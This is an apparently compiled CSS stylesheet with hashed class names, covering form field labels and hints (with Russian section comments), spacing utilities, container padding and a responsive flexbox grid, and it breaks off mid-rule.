.l3ad9d543::-ms-clear {
  display: none;
}
/** end */

.l6ec9d091 {
  display: block;
  color: #747474;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l6ec9d091 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l6ec9d091[disabled] {
  color: $grayTrans16;
}
.l6ec9d091[disabled].lfb1dc716 {
  color: rgba(255,255,255,0.2);
}
/** Модификаторы для рута */
.lfb1dc716:not([disabled]) {
  color: rgba(255,255,255,0.7);
}
.ld96b67d7 {
  font-size: 14px;
  line-height: 20px;
}
.l50384e0a {
  font-size: 12px;
  line-height: 16px;
}
.l916fa2f1.lcedbdc61 {
  font-size: 18px;
  line-height: 28px;
}
.l7792abbd.l916fa2f1.lcedbdc61 {
  -webkit-transform: translate(0, -28px) scale(0.77);
  -moz-transform: translate(0, -28px) scale(0.77);
  -o-transform: translate(0, -28px) scale(0.77);
  -ms-transform: translate(0, -28px) scale(0.77);
  transform: translate(0, -28px) scale(0.77);
}
.le43c323d.lcedbdc61 {
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd.le43c323d.lcedbdc61 {
  -webkit-transform: translate(0, -22px) scale(0.84);
  -moz-transform: translate(0, -22px) scale(0.84);
  -o-transform: translate(0, -22px) scale(0.84);
  -ms-transform: translate(0, -22px) scale(0.84);
  transform: translate(0, -22px) scale(0.84);
}
.l37fe1827.lcedbdc61 {
  font-size: 14px;
  line-height: 20px;
}
.l7792abbd.l37fe1827.lcedbdc61 {
  -webkit-transform: translate(0, -20px) scale(0.85);
  -moz-transform: translate(0, -20px) scale(0.85);
  -o-transform: translate(0, -20px) scale(0.85);
  -ms-transform: translate(0, -20px) scale(0.85);
  transform: translate(0, -20px) scale(0.85);
}
/** end */
/** Булевые моды*/
.lcedbdc61 {
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -o-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd {
  -webkit-transform: translate(0, -8px) scale(0.75);
  -moz-transform: translate(0, -8px) scale(0.75);
  -o-transform: translate(0, -8px) scale(0.75);
  -ms-transform: translate(0, -8px) scale(0.75);
  transform: translate(0, -8px) scale(0.75);
}
/** end */

.l08a20721 input::-ms-reveal {
  display: none;
}
/** Моды */
.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.7);
}
.l233a82e1 .la2db6252 {
  color: #1baf5d;
}
.lcabf9a09 .la2db6252 {
  color: #ef2d1d;
}
.l4cb8e02c .la2db6252 {
  color: #ffc92e;
}
.l2430d92c .ld1242657 {
  margin-bottom: 4px;
}
.l2430d92c .la2db6252 {
  margin-top: 4px;
  font-size: 12px;
  line-height: 16px;
}
.le9d7855a.l7d88d9c9 .ld1242657,
.l0d8d6c5d.l7d88d9c9 .ld1242657,
.l3840f75d.l7d88d9c9 .ld1242657 {
  left: 0;
  margin: 0;
}
.le9d7855a.l7d88d9c9 .ld1242657 {
  top: 29px;
}
.l0d8d6c5d.l7d88d9c9 .ld1242657 {
  top: 24px;
}
.l3840f75d.l7d88d9c9 .ld1242657 {
  top: 21px;
}
/** end */
/** Моды булевые */
.l7d88d9c9 {
  position: relative;
}
.l7d88d9c9 .ld1242657 {
  z-index: 1;
  position: absolute;
  top: 16px;
  left: 16px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
}
.l4036b602 .la2db6252 {
  color: rgba(44,44,44,0.3);
}
.l4036b602.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.2);
}
/** end */
/** Элементы */
.ld1242657 {
  margin-bottom: 8px;
}
.la2db6252 {
  margin-top: 8px;
  color: #747474;
  font-size: 14px;
  line-height: 20px;
}
/** end */

.l093d3b7c > * + * {
  margin-top: 16px;
}
@media (min-width: 568px) {
  .l093d3b7c > * + * {
    margin-top: 24px;
  }
}
@media (min-width: 1024px) {
  .l093d3b7c > * + * {
    margin-top: 32px;
  }
}
.l4567bf48 > * + * {
  margin-top: 8px;
}
@media (min-width: 1024px) {
  .l4567bf48 > * + * {
    margin-top: 16px;
  }
}
.l89782481 > * + * {
  margin-top: 8px;
}
@media (min-width: 568px) {
  .l89782481 > * + * {
    margin-top: 16px;
  }
}
@media (min-width: 1024px) {
  .l89782481 > * + * {
    margin-top: 24px;
  }
}
.l453cb100 > * + * {
  margin-top: 4px;
}
@media (min-width: 1024px) {
  .l453cb100 > * + * {
    margin-top: 8px;
  }
}
.l7ba7260a > * + * {
  margin-top: 32px;
}
@media (min-width: 1024px) {
  .l7ba7260a > * + * {
    margin-top: 64px;
  }
}
.l6147ded7 > * + * {
  margin-top: 4px;
}

@media only screen and (min-width: 320px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 568px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 768px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1366px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1440px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.l879edd96 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (min-width: 320px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 568px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 768px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
.l90d6d94d {
  margin-top: -32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d {
    margin-top: -24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d {
    margin-top: -16px;
  }
}
.l90d6d94d > * {
  margin-top: 32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d > * {
    margin-top: 24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d > * {
    margin-top: 16px;
  }
}

.l8e39b871 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  min-height: 1px;
}
@media only screen and (min-width: 320px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 568px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 768px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 320px) {
  .lc45bfdb3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le9e50ab1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la712029f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb60128fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l0c0a4730 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lb5505071 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4ee5e92f {
    margin-left: 0%;
  }
  .l450ef776 {
    margin-left: 25%;
  }
  .lc4eacac6 {
    margin-left: 50%;
  }
  .l07e37cd3 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .le6da36a0 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l9295e251 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l059cf248 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .lc0ad7163 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l47fb11ae {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l7abd6d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lb7267aa9 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ld7e67329 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .labf4eafd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3c5b3ee6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lcdba8753 {
    margin-left: 0%;
  }
  .l8208b39e {
    margin-left: 12.5%;
  }
  .lb1544510 {
    margin-left: 25%;
  }
  .lfe5b62e2 {
    margin-left: 37.5%;
  }
  .le88413a9 {
    margin-left: 50%;
  }
  .l62fcee12 {
    margin-left: 62.5%;
  }
  .l1f0e7f62 {
    margin-left: 75%;
  }
  .lf8b4e246 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .lfb094a2b {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .led1a5d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l75626ca8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l6225ef43 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l6c6a1c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .lffe4d688 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l8bb27f97 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l19e5abda {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ld9404fd8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3b113b4c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l04326fe3 {
    margin-left: 0%;
  }
  .l0733ceb7 {
    margin-left: 12.5%;
  }
  .lfcf715b2 {
    margin-left: 25%;
  }
  .l8c0dc058 {
    margin-left: 37.5%;
  }
  .lacd25856 {
    margin-left: 50%;
  }
  .l6a1fbccc {
    margin-left: 62.5%;
  }
  .lb24843a3 {
    margin-left: 75%;
  }
  .l27b45656 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1024px) {
  .le9a267b6 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .ld67870ff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lf65df499 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2c723ad8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l5ce54a35 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l3b8b82b5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l69a6bcfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l40396c93 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7398c236 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l6dac0390 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lf209dad1 {
    margin-left: 0%;
  }
  .l6fa9750e {
    margin-left: 12.5%;
  }
  .l1951c50c {
    margin-left: 25%;
  }
  .l1d7f09b4 {
    margin-left: 37.5%;
  }
  .lb53233ef {
    margin-left: 50%;
  }
  .l25f724cc {
    margin-left: 62.5%;
  }
  .lb0f98255 {
    margin-left: 75%;
  }
  .l14cb0251 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1280px) {
  .l124db1a2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lebde45ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .laae1fe5b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lcf339f63 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l23020e0f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l884e6222 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l821f825b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .le1ed15d7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l1798a462 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l32c872f0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l36eee230 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l442d10ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l99efa8d3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l110e849a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lb9bae066 {
    margin-left: 0%;
  }
  .l034b7a63 {
    margin-left: 8.333333333333332%;
  }
  .le1eca290 {
    margin-left: 16.666666666666664%;
  }
  .l613799d2 {
    margin-left: 25%;
  }
  .lacc2f3f9 {
    margin-left: 33.33333333333333%;
  }
  .l96861128 {
    margin-left: 41.66666666666667%;
  }
  .lca015d47 {
    margin-left: 50%;
  }
  .ldb021407 {
    margin-left: 58.333333333333336%;
  }
  .ldcc4e841 {
    margin-left: 66.66666666666666%;
  }
  .l9bbd5a33 {
    margin-left: 75%;
  }
  .l6234c4ab {
    margin-left: 83.33333333333334%;
  }
  .l2ce56896 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .l4d7725a3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l60741644 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .ld9ca592e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lea29d028 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .le97b0a66 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb9f234b3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .la129a35a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l95ea4c50 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l46d2b639 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l91017f56 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l5bff7b0b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lbaacebb6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lbbafaca4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l9e6f5e2a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l1dc6c95e {
    margin-left: 0%;
  }
  .l97f70551 {
    margin-left: 8.333333333333332%;
  }
  .lf6aa02b8 {
    margin-left: 16.666666666666664%;
  }
  .l4c135ed0 {
    margin-left: 25%;
  }
  .l3b31c092 {
    margin-left: 33.33333333333333%;
  }
  .lb5c241e9 {
    margin-left: 41.66666666666667%;
  }
  .l819d9994 {
    margin-left: 50%;
  }
  .lc4f20db5 {
    margin-left: 58.333333333333336%;
  }
  .l37250a5c {
    margin-left: 66.66666666666666%;
  }
  .l274373dd {
    margin-left: 75%;
  }
  .l6ca43ca2 {
    margin-left: 83.33333333333334%;
  }
  .lf4470957 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1440px) {
  .lb6b3e6d1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l89b51988 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5c4f7319 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 6.25%;
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ld5294c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2baaece5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 18.75%;
    -ms-flex: 0 0 18.75%;
    flex: 0 0 18.75%;
    max-width: 18.75%;
  }
  .l508dacde {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
